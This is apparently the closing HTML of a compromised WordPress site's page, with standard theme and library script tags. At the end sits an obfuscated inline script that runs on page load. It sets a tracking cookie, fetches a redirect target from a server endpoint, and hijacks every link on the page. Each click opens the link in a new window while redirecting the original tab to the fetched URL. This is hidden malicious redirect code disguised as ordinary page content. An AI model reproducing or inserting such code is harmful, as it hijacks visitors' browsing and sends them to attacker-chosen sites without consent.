<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"662a447a03","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
